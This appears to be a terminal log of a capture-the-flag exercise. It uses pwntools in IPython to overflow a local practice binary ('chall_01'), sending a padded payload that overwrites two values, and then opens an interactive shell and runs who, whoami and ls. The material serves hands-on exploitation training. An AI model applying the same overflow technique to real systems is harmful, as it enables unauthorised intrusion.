 aslam@Aslam:~/pwns-main/chall_01$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./a.out")
[x] Starting local process './a.out'
[+] Starting local process './a.out': pid 2116
In [3]: add_1 = (0x110 - 8)
In [4]: add_2 = p32(0x1337)
In [5]: add_3 = p32(0x69696969)
In [6]: payload = b'A' * (add_1) + (add_2) + (add_3)
In [7]: pr.sendline(payload)
In [8]: pr.interactive()
[*] Switching to interactive mode
Obi Wan has trained you well...
My powers have doubled since the last time we met
who
aslam    pts/1        2024-04-11 16:43
whoami
aslam
ls
a.out  a.out:Zone.Identifier  main.c  main.c:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_01
^C[*] Interrupted